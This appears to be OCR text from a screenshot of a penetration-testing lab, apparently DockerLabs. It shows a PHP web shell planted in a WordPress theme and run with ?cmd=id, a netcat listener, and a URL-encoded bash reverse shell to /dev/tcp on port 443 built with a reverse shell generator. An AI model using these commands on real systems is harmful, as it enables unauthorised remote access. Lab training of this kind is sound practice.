 escolares.dl/wordpress/wp-content/themes/twentytwentyfour/prueba.php?cmd=id
Online - Reverse Shel... GTFOBins DockerLabs CrackStation - Online ... PayloadsAllTheThing...
uid=33(www-data) gid=33(www-data) groups=33(www-data)
🚀 sudo nc -lvnp 443
IP 192.168.1.26 Port 443 +1
Type nc
root privileges required.
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
🚀 bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.1.26%2F443%200%3E%261
Bash 196